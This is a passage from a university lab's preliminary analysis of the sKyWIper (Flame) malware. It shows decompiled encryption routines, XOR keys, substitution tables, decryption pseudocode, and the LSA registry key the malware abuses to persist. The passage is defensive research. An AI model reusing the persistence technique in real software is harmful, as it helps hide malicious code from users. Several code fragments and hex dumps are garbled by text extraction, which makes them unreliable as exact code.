Now we present our initial analysis of the files used in sKyWIper. Note that given the lack of resources and time, our findings are preliminary. The main goal is to highlight the structure of the malware modules and the techniques used by the authors (e.g., for encryption); and to pave the way for a thorough investigation.

### **4.1. Encryption algorithms**

At the time of this writing, we identified five encryption algorithms used in the malware, we refer to them as E1-E5. E1 is used in DAT files. For E1, we managed to produce a full substitution table as presented in Figure 14 below. We could identify the encryption algorithms E2-E5 shown in subsequent figures, but we do not have a full understanding of where they are used in sKyWIper and if they are related to known encryption methods.





 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 24



**Figure 14 – Encryption E1 – Substitution table. Left is cleartext, right is ciphertext. Used for DAT files.** 

```
4091.dll: 
unsigned int __cdecl encryptor_sub_4025C0(int a1)
{ 
return (a1 + 11) * (a1 + 17) ^ (((unsigned __int16)((a1 + 11) * (a1 + 17) & 0xFF00)
\hat{ } ((((unsigned int)((a1 + 11) * (a1 + 17)) >> 8) ^ (a1 + 11) * (a1 + 17) &
0xFF0000) >> 8)) >> 8); 
}
```


```
soapr32.dll: 
keygensub_1000C0A2<eax>(int a1<eax>) 
{ 
return (a1 + 11) * (a1 + 17) ^ ((unsigned int)((a1 + 11) * (a1 + 17)) >> 8) ^ (((a1
+ 11) * (a1 + 17) ^ ((unsigned int)((a1 + 11) * (a1 + 17)) >> 8)) >> 16);
} 
used as stream cipher with "sub" function:
.text:1000C0C6 mov eax, [esp+8+arg_0] 
.text:1000C0CA lea esi, [edi+eax] 
.text:1000C0CD mov eax, edi 
.text:1000C0CF call keygensub_1000C0A2; eax->key one d 
.text:1000C0D4 sub [esi], al ; sub the calculated key 
.text:1000C0D6 inc edi 
.text:1000C0D7 cmp edi, [esp+8+arg_4] 
.text:1000C0DB jb short loc_1000C0C6
```
**Figure 16 – Encryption E2B – found in soapr32.dll** 

```
unsigned int cipher(unsigned int a1) 
 { 
return (a1 + 5) * (a1 + 26) \sim((unsigned int)((al + 5) * (al + 26)) >> 8)((ad + 5) * (a1 + 26) * ((unsigned int)((a1 + 5) * (a1 + 26)) >> 8)) >> 16);.text:1000E895 sub_1000E895 proc near ; CODE XREF:
```


**Laboratory of Cryptography and System Security (CrySyS)**  $\blacksquare$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 25

| .text:1000E895                                             | lea  | $ex, [eax+1Ah]$     |  |
|------------------------------------------------------------|------|---------------------|--|
| .text:1000E898                                             | add  | eax, 5              |  |
| .text:1000E89B                                             | imul | ecx, eax            |  |
| $.$ text:1000E89E                                          | mov  | edx, ecx            |  |
| .text:1000E8A0                                             | shr  | edx, 8              |  |
| .text:1000E8A3                                             | mov  | eax, edx            |  |
| .text:1000E8A5                                             | xor  | eax, ecx            |  |
| .text:1000E8A7                                             | shr  | eax, 10h            |  |
| .text:1000E8AA                                             | xor  | eax, edx            |  |
| $.$ text:1000E8AC                                          | xor  | eax, ecx            |  |
| .text:1000E8AE                                             | retn |                     |  |
| .text:1000E8AE sub_1000E895                                | endp |                     |  |
| called as stream cipher in the following way (encryption): |      |                     |  |
| .text:1000E8BB loc_1000E8BB:                               |      | ; CODE XREF:        |  |
| $.text:1000E8CE$ } i                                       |      |                     |  |
| .text:1000E8BB                                             | mov  | eax, $[ebp+8]$      |  |
| $.$ text:1000E8BE                                          | lea  | esi, [edi+eax]      |  |
| .text:1000E8C1                                             | mov  | eax, edi            |  |
| .text:1000E8C3                                             | call | keygen_sub_1000E895 |  |
| .text:1000E8C8                                             | add  | [esi], al           |  |
| .text:1000E8CA                                             | inc  | edi                 |  |
| .text:1000E8CB                                             | cmp  | edi, [ebp+0Ch]      |  |
| $.$ text:1000E8CE                                          | jb   | short loc_1000E8BB  |  |
| .text:1000E8D0                                             | pop  | esi                 |  |
| .text:1000E8D1                                             |      |                     |  |
| decryption part difference:                                |      |                     |  |
| $.$ text:1000E8ED                                          | sub  | [esi], al           |  |
| (advnetcfg: sub_1000BD68; nteps: sub_1000E895)             |      |                     |  |

**Figure 17 –Encryption E3 – found in advnetcfg and nteps32** 

```
6411/sub_10003463 
v2 = result; 
if ( a2 ) 
{ 
v3 = 11 - result;
do 
{ 
result = dword_100420B8 + (v3 + v2) * (v3 + v2 + 12); 
*(_BYTE *)v2 -= result ^ ((unsigned __int16)((_WORD)dword_100420B8 + (v3 + 
(\text{WORD})v2) * (v3 + (\text{WORD})v2 + 12)) >> 8) ^ ((unsigned int)(dword_100420B8 + (v3 +v2) * (v3 + v2 + 12)) >> 16) ^ ((unsigned int)(dword_100420B8 + (v3 + v2) * (v3 +
v2 + 12)) >> 24);
+\!+\!v2\,i--a2;}
```
**Figure 18 –Encryption E4 – not clear where it is used** 



**Laboratory of Cryptography and System Security (CrySyS)**  $\blacksquare$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 26

```
int __usercall sub_1000D9DC<eax>(int result<eax>, int a2<edx>) 
{ 
   int v2; // esi@1 
   int v3; // edi@2 
  v2 = result;
   if ( a2 ) 
   { 
    v3 = 11 - result; do 
     { 
     result = (v3 + v2) * (v3 + v2 + 6) + 88;
       *(_BYTE *)v2 -= result ^ ((unsigned __int16)((v3 + (_WORD)v2) * (v3 + 
(\text{WORD})v2 + 6) + 88) >> 8) ^ ((unsigned int)((v3 + v2) * (v3 + v2 + 6) + 88) >> 16)
^ ((unsigned int)((v3 + v2) * (v3 + v2 + 6) + 88) >> 24);
       ++v2; 
      --a2; } 
    while ( a2 );
   } 
   return result;
```
**Figure 19 – Encryption E4B -- found in 4748.dll, possibly used on resource 164** 







Laboratory of Cryptography and System Security (CrySyS)<br> **D** D Budapest University of Technology and Economics  $\frac{1}{2}$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu

| 0000330: d9e3 c883 3e30 c885 3dcc 110d 1708 bb4b   |  |  |  |  |
|----------------------------------------------------|--|--|--|--|
| 0000340: d85c e180 3e27 e216 3ed9 0c3b d50c 2432   |  |  |  |  |
| 0000350: dc80 76ec c1ba 4a9f 3419 3482 f2c6 0220   |  |  |  |  |
| 0000360: f004 72e5 83df 5711 4f20 50c6 778d 6af6   |  |  |  |  |
| 0000370: 5063 d245 8987 89a3 0f9a 5f97 be52 459e   |  |  |  |  |
| 0000380: bd87 7276 0ca3 2873 597d 61a7 0a80 5475   |  |  |  |  |
| 0000390: 660e c136 6730 f151 7d3b ce5e 968f a227   |  |  |  |  |
| $00003a0:$ ec52 f10c 475c dbf3 4a86 abad e1d2 22b5 |  |  |  |  |
| 00003b0: c5c3 4cea 347d 063a 27ac cb61 82c5 1822   |  |  |  |  |
| 00003c0: 95c4 211b e1bc 4870 7fe7 5e87 laec a435   |  |  |  |  |
| 00003d0: 1bf1 5a9b 0523 2767 93df 0ddb 1247 9509   |  |  |  |  |
| 00003e0: 3801 8437 c626 ffe4 a773 da85 1d61 b45f   |  |  |  |  |
| 00003f0: 0630 fa64 264b 7277 d286 6453 5c81 e9e9   |  |  |  |  |
|                                                    |  |  |  |  |

**Figure 20 – Encryption E5 -- ~DEB93D encryption key, 1024 byte XOR key used repeatedly** 

Encryption key E5 might be calculated, but it can also be found in attack tables in memory dumps.

Simple XOR with a constant is also used to "encrypt" files in multiple places. For instance, Boot32drv.sys is an encrypted data file with simple XOR with 0xFF.

**to691.tmp** is always among the first files that was installed into infected systems. The file contains configuration data and log results, very similar to the audcache.dat, but it is encrypted in a different way, as follows. to691.tmp is encrypted cyclically by XOR-ing with a 16-byte long binary string. The string was found to be individual on the samples. As the cleartext file contains many 0x00 characters, the XOR key can be easily found by statistical means. The method is described in Figure 21 as Encryption E6A.



```
for i=0..15: 
take all characters from file at n*16+i 
generate statistics on characters 
key[i]=find most common character 
for i=0..filesize: 
   decrypted[i]=encrypted[i] XOR key[i%16]
```
**Figure 21 –Encryption E6A – TO691 1st stage generic decryption pseudocode** 

The decrypted text after E6A is still not cleartext database format, but one can easily see that it is very similar to the file format of audcache.dat (after decryption).

The second stage is a mono-alphabetical substitution, for which it may not be impossible to find a short mathematical formula to calculate the substitutions, but so far we were not able to find that. Instead, we manually investigated the file and built a partial substitution table on the characters used. The partial table is denoted as E6B in Figure 22.





**Figure 22 –Encryption E6B – TO691 2nd stage substitution table – known elements (left: cipher character, right: cleartext character)** 



Laboratory of Cryptography and System Security (CrySyS)  $\frac{1}{\sqrt{2}}$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 31 We also share some samples with the encryptions above to make it easier to pinpoint the encryption algorithm:

0000000000: FF F5 FF FF FF FE FE 23 │ FC FF FF FE 6F FE FF E4 ˙ő˙˙˙ţţ#ü˙˙ţoţ˙ä 0000000010: CE 4C 3E 00 00 00 00 00 │ 00 00 FD FB FF FF FF 46 ÎL> ýű˙˙˙F **Figure 23 – Sample for encryption/encoding boot32drv.sys – simple XOR with 0xFF**  0000000000: 75 EA EA FA 15 66 EA | EE 15 66 EA EA EA EO EA ueeeú§feî§feeere 0000000010: EA F7 EF FC 24 EA EA EA │ 0D 0D 0D 0D 91 EA EA EA ę÷ďü\$ęęę♪♪♪♪'ęęę

**Figure 24 – Sample for encryption/encoding made with encryption E1; 0xEA**  $\rightarrow$  **0x00** 

### **4.2. Registry parts**

The malware does not modify too many registry keys as most information, data, configuration are stored in files. The affected registry entries are the following:

• For installations and startup, LSA is abused:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Autenthication Packages will contain in new line mssecmgr.ocx:

[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa] "Authentication Packages"=hex(7):6d,00,73,00,76,00,31,00,5f,00,30,00,00,00,6d,\ 00,73,00,73,00,65,00,63,00,6d,00,67,00,72,00,2e,00,6f,00,63,00,78,00,00,00,\ 00,00

• For some communications between processes wave8 and wave9 are used. Wave8 possibly stores some PID, but this is just a guess. Wave9 is a name for the stored version of the "main module":





 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 32

| 23:35:39,6313420                   | rund1132.exe 2388                                        |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
|------------------------------------|----------------------------------------------------------|----------------|----------------------------------------------|
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data:               |
| 23:35:39,6314414                   | rund1132.exe 2388                                        |                | RegQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data:               |
| 23:35:39,6314604                   | rund1132.exe 2388                                        |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data:               |
| 23:35:39,6315540 rundll32.exe 2388 |                                                          |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data:               |
| 23:35:39,6315727 rundll32.exe 2388 |                                                          |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 2, Data:               |
| 23:35:39,6332115                   | rund1132.exe 2388                                        |                | RegSetValue HKLM\SOFTWARE\Microsoft\Windows  |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 102,                   |
|                                    | Data: c:\progra~1\common~1\micros~1\msaudio\wavesup3.drv |                |                                              |
| 23:35:50,6732679 alg.exe           | 2848                                                     |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 102,                   |
|                                    | Data: c:\progra~1\common~1\micros~1\msaudio\wavesup3.drv |                |                                              |
| 23:35:50,6733205                   | alg.exe<br>2848                                          |                | RegQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | <b>SUCCESS</b> | Type: REG_SZ, Length: 102,                   |
|                                    | Data: c:\progra~1\common~1\micros~1\msaudio\wavesup3.drv |                |                                              |
| 23:36:17,4627767 services.exe 748  |                                                          |                | ReqQueryValueHKLM\SOFTWARE\Microsoft\Windows |
| NT\CurrentVersion\Drivers32\wave9  |                                                          | SUCCESS        | Type: REG_SZ, Length: 102,                   |
|                                    | Data: c:\progra~1\common~1\micros~1\msaudio\wavesup3.drv |                |                                              |

**Figure 25 – Wave9 communications** 





Laboratory of Cryptography and System Security (CrySyS)<br> **D** D Budapest University of Technology and Economics Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 33



**Figure 26 – Wave8 communications** 

### **4.3. Compression and table formats**

The file ntcache.dat found among the DAT files contains logs from the inspected target computer. However, there are references for ntcache.dat as SFS Storage.

```
STORAGE.SFS.FILES.ntcache?dat.REINITIALIZE_ME 
STORAGE.SFS.FILES.ntcache?dat.DELETE_ME 
STORAGE.SFS.FILES.lmcache?dat.MAX_SIZE 
STORAGE.SFS.FILES.lmcache?dat.BACKUPsKyWIper
```
**Figure 27 –Winlogon.exe with injected code working with ccalc32.sys - procmon** 

We present the beginning of the binary format for ntcache.dat below.

| 0000000000: 02 30 30 30 30 30 30 |                 |                 |                |                 |                |                |                | 31             | 45             | 5C 30           |                |                   | 30 30 30 30 30 |                 |                |                | @0000001E\000000 |              |               |              |   |               |       |              |  |
|----------------------------------|-----------------|-----------------|----------------|-----------------|----------------|----------------|----------------|----------------|----------------|-----------------|----------------|-------------------|----------------|-----------------|----------------|----------------|------------------|--------------|---------------|--------------|---|---------------|-------|--------------|--|
| 0000000010: 30 30 00             |                 |                 |                | 00 00           |                | 00             | 00             | 0 <sub>0</sub> | 0 <sub>0</sub> | 00 <sup>o</sup> | 00             |                   | 00 00          | 00              | 00             | 00             | 0 <sub>0</sub>   |              |               |              |   |               |       |              |  |
